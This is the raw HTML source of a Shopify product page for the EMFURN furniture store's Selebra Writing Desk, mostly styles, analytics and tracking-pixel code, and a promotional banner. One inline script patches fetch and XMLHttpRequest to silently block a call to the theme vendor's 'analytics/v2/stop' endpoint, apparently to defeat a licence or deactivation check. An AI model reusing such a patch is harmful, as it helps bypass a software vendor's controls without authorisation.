        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":391.5,"currencyCode":"USD"},"product":{"title":"Selebra Writing Desk","vendor":"Modway","id":"6729554100309","untranslatedTitle":"Selebra Writing Desk","url":"\/products\/selebra-writing-desk","type":"Office Desk"},"id":"39962847477845","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045"},"sku":"EEI-3342-OAK","title":"Oak","untranslatedTitle":"Oak"},{"price":{"amount":379.5,"currencyCode":"USD"},"product":{"title":"Selebra Writing Desk","vendor":"Modway","id":"6729554100309","untranslatedTitle":"Selebra Writing Desk","url":"\/products\/selebra-writing-desk","type":"Office Desk"},"id":"39962847510613","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-WAL_1.jpg?v=1646718088"},"sku":"EEI-3342-WAL","title":"Walnut","untranslatedTitle":"Walnut"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":391.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Selebra Writing Desk\",\"vendor\":\"Modway\",\"id\":\"6729554100309\",\"untranslatedTitle\":\"Selebra Writing Desk\",\"url\":\"\/products\/selebra-writing-desk\",\"type\":\"Office Desk\"},\"id\":\"39962847477845\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045\"},\"sku\":\"EEI-3342-OAK\",\"title\":\"Oak\",\"untranslatedTitle\":\"Oak\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6729554100309,"gid":"gid:\/\/shopify\/Product\/6729554100309","vendor":"Modway","type":"Office Desk","handle":"selebra-writing-desk","variants":[{"id":39962847477845,"price":39150,"name":"Selebra Writing Desk - Oak","public_title":"Oak","sku":"EEI-3342-OAK"},{"id":39962847510613,"price":37950,"name":"Selebra Writing Desk - Walnut","public_title":"Walnut","sku":"EEI-3342-WAL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6729554100309,"requestId":"6afee465-deca-428b-878c-25cca56a206b-1769426593"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"en","currency":"USD","eventMetadataId":"b93864ea-33fd-4263-899d-5dadbf1474e6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6729554100309,"requestId":"6afee465-deca-428b-878c-25cca56a206b-1769426593","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39962847477845,"productId":6729554100309,"productGid":"gid:\/\/shopify\/Product\/6729554100309","name":"Selebra Writing Desk - Oak","price":"391.50","sku":"EEI-3342-OAK","brand":"Modway","variant":"Oak","category":"Office Desk","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39962847477845,"productId":6729554100309,"productGid":"gid:\/\/shopify\/Product\/6729554100309","name":"Selebra Writing Desk - Oak","price":"391.50","sku":"EEI-3342-OAK","brand":"Modway","variant":"Oak","category":"Office Desk","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/selebra-writing-desk"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
